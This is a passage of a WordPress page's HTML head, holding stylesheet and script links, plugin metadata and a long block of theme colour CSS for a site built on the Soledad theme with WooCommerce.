:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://byst.sg/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://byst.sg/wp-content/plugins/penci-review/css/style.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://byst.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.7.2' type='text/css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://byst.sg/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='https://fonts.googleapis.com/css?family=Lora%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.7.0' type='text/css' media='' />
<link rel='stylesheet' id='penci-main-style-css' href='https://byst.sg/wp-content/themes/soledad/main.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-swiper-bundle-css' href='https://byst.sg/wp-content/themes/soledad/css/swiper-bundle.min.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://byst.sg/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://byst.sg/wp-content/themes/soledad/css/penci-icon.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://byst.sg/wp-content/themes/soledad/style.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_social_counter-css' href='https://byst.sg/wp-content/themes/soledad/css/social-counter.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://byst.sg/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://byst.sg/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11064-css' href='https://byst.sg/wp-content/uploads/elementor/css/post-11064.css?ver=1768924440' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-31965-css' href='https://byst.sg/wp-content/uploads/elementor/css/post-31965.css?ver=1768924440' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://byst.sg/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='penci-recipe-css-css' href='https://byst.sg/wp-content/plugins/penci-recipe/css/recipe.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://byst.sg/wp-content/themes/soledad/inc/woocommerce/css/build/woocommerce.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://byst.sg/wp-content/themes/soledad/inc/woocommerce/css/build/woocommerce-layout.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-woocommerce-css' href='https://byst.sg/wp-content/themes/soledad/inc/woocommerce/css/penci-woocomerce.css?ver=8.7.0' type='text/css' media='all' />
<style id='penci-woocommerce-inline-css' type='text/css'>
:root{--pc-woo-quick-view-width: 960px;}
/*# sourceURL=penci-woocommerce-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://byst.sg/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1753086710' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://byst.sg/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1753086716' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://byst.sg/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://byst.sg/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>

<script>
if (document.location.protocol != "https:") {
    document.location = document.URL.replace(/^http:/i, "https:");
}
</script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//webfonts.xserver.jp/js/xserverv3.js?fadein=0&amp;ver=2.0.8" id="typesquare_std-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/byst.sg","hash_tracking":"false","v4_id":"G-NQFHBERBKJ"};/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://byst.sg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://byst.sg/wp-json/wp/v2/posts/7791" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://byst.sg/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.7.2" />
<meta name="generator" content="Soledad 8.7.0" />
<link rel='shortlink' href='https://byst.sg/?p=7791' />
    <style type="text/css">
                                                                                                                                            </style>
	<meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://byst.sg"><link rel="https://theeventscalendar.com/" href="https://byst.sg/wp-json/tribe/tickets/v1/" /><style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; --pcava_bdr:10px;--pcajs_fvw:470px;--pcajs_fvmw:220px; } .single.penci-body-single-style-5 #header, .single.penci-body-single-style-6 #header, .single.penci-body-single-style-10 #header, .single.penci-body-single-style-5 .pc-wrapbuilder-header, .single.penci-body-single-style-6 .pc-wrapbuilder-header, .single.penci-body-single-style-10 .pc-wrapbuilder-header { --pchd-mg: 40px; } .fluid-width-video-wrapper > div { position: absolute; left: 0; right: 0; top: 0; width: 100%; height: 100%; } .yt-video-place { position: relative; text-align: center; } .yt-video-place.embed-responsive .start-video { display: block; top: 0; left: 0; bottom: 0; right: 0; position: absolute; transform: none; } .yt-video-place.embed-responsive .start-video img { margin: 0; padding: 0; top: 50%; display: inline-block; position: absolute; left: 50%; transform: translate(-50%, -50%); width: 68px; height: auto; } .mfp-bg { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; overflow: hidden; position: fixed; background: #0b0b0b; opacity: .8; filter: alpha(opacity=80) } .mfp-wrap { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; position: fixed; outline: none !important; -webkit-backface-visibility: hidden } body { --pchead-font: 'Lora', serif; } body { --pcbody-font: 'Lato', sans-serif; } p{ line-height: 1.8; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Lato', sans-serif; font-weight: normal; } .penci-hide-tagupdated{ display: none !important; } .header-slogan .header-slogan-text { font-style:normal; } body { --pchead-wei: 700; } .featured-area.featured-style-42 .item-inner-content, .featured-style-41 .swiper-slide, .slider-40-wrapper .nav-thumb-creative .thumb-container:after,.penci-slider44-t-item:before,.penci-slider44-main-wrapper .item, .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-post-inner, .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, #navigation .penci-megamenu .penci-mega-child-categories a, .navigation .penci-megamenu .penci-mega-child-categories a{ font-weight: lighter; } #header .inner-header .container { padding:15px 0; } #logo a { max-width:300px; width: 100%; } @media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } } .editor-styles-wrapper, body{ --pcaccent-cl: #8acecd; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #8acecd; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover,.container.penci-breadcrumb a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #8acecd; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #8acecd; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #8acecd; border-color: #8acecd; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #8acecd; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #8acecd; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .penci-owl-dot.active span, .penci-owl-carousel-slider .penci-owl-dot.active span{ border-color: #8acecd; background-color: #8acecd; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover,.penci-container-inside.penci-breadcrumb a:hover { color: #8acecd; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #8acecd; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #8acecd; color: #fff; } .headline-title { background-color: #b30010; } .headline-title.nticker-style-2:after, .headline-title.nticker-style-4:after{ border-color: #b30010; } a.penci-topbar-post-title:hover { color: #b30010; } ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #b30010; } .penci-topbar-social a:hover { color: #b30010; } #penci-login-popup:before{ opacity: ; } .navigation .menu > li > a:hover, .navigation .menu li.current-menu-item > a, .navigation .menu > li.current_page_item > a, .navigation .menu > li:hover > a, .navigation .menu > li.current-menu-ancestor > a, .navigation .menu > li.current-menu-item > a, .navigation .menu .sub-menu li a:hover, .navigation .menu .sub-menu li.current-menu-item > a, .navigation .sub-menu li:hover > a, #navigation .menu > li > a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu > li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a, #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #ffd800; } .navigation ul.menu > li > a:before, .navigation .menu > ul > li > a:before, #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #ffd800; } .navigation .menu ul.sub-menu li .pcmis-2 .penci-mega-post a:hover, .navigation .penci-megamenu .penci-mega-child-categories a.cat-active, .navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, .navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover, #navigation .menu ul.sub-menu li .pcmis-2 .penci-mega-post a:hover, #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #ffd800; } #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #ffd800; } .pcheader-icon .search-click{ font-size: 16px; } #navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 14px; } #navigation .pcmis-5 .penci-mega-latest-posts.col-mn-4 .penci-mega-post:nth-child(5n + 1) .penci-mega-post-inner .penci-mega-meta .post-mega-title a { font-size:19.2px; } #navigation .penci-megamenu .post-mega-title a, .pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{ font-size:15px; } #navigation .penci-megamenu .penci-mega-child-categories a, .pc-builder-element.pc-main-menu .navigation .menu li .penci-mega-child-categories a{ font-size: 12px; } #sidebar-nav .menu li a { font-size: 12px; } #navigation .penci-megamenu .post-mega-title a, .pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{ text-transform: none; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #ffd800; } #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before { background-color: #ffd800; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-header-signup-form { background-color: #b30010; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #b30010; } #sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #b30010; } #sidebar-nav-logo:before{ background-color: #b30010; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before, .slider-40-wrapper .list-slider-creative .item-slider-creative .img-container:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .slider-40-wrapper .list-slider-creative .item-slider-creative:hover .img-container:before { opacity:; } .featured-style-29 .featured-slider-overlay { opacity: ; } .penci-standard-cat .cat > a.penci-cat-name { color: #b30010; } .penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #b30010; } .standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #b30010; } .header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link, .standard-content .penci-post-box-meta .penci-box-meta a:hover { color: #b30010; } .standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #b30010; color: #fff; } .standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #b30010; } .penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #b30010; } .penci-featured-infor .cat a.penci-cat-name, .penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name, .penci-featured-infor .cat a.penci-cat-name { color: #b30010; } .penci-featured-infor .cat a.penci-cat-name:after, .penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after, .penci-featured-infor .cat a.penci-cat-name:after{ border-color: #b30010; } .penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #b30010; } .overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #b30010; } .penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #b30010; } .penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #b30010; } .penci-readmore-btn.penci-btn-make-button a{ background-color: #b30010; color: #fff; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-grid li.typography-style .item .main-typography h2 a:hover { color: #b30010; } .penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #b30010; } .overlay-header-box .cat > a.penci-cat-name:hover { color: #b30010; } .penci-sidebar-content .penci-border-arrow .inner-arrow { font-size: 16px; } .penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #b30010; } .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content .tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #b30010; } .widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #b30010; border-color: #b30010; } .about-widget .about-me-heading:before { border-color: #b30010; } .penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item, .penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .penci-video_playlist .penci-playlist-title { background-color: #b30010; } .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot:hover span { border-color: #b30010; background-color: #b30010; } ul.footer-socials li a span { font-size: 12px; } #footer-section .footer-menu li a { font-size: 12px; } .footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #b30010; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #b30010; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #b30010; border-color: #b30010; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #b30010; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #b30010; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot:hover span { border-color: #b30010; background: #b30010; } ul.footer-socials li a:hover i { background-color: #b30010; border-color: #b30010; } ul.footer-socials li a:hover span { color: #b30010; } .footer-socials-section, .penci-footer-social-moved{ border-color: #212121; } #footer-section, .penci-footer-social-moved{ background-color: #111111; } #footer-section .footer-menu li a:hover { color: #b30010; } .penci-go-to-top-floating { background-color: #b30010; } #footer-section a { color: #b30010; } .comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover,.container.penci-breadcrumb.single-breadcrumb a:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold, .header-standard .post-box-meta-single .author-post span a:hover{ color: #b30010; } .container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #b30010; } ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike, .penci-dropcap-box, .penci-dropcap-circle, .penci-ldspinner > div{ background-color: #b30010; } .container-single .post-entry .post-tags a:hover { color: #fff; border-color: #b30010; background-color: #b30010; } .container-single .penci-standard-cat .cat > a.penci-cat-name { color: #b30010; } 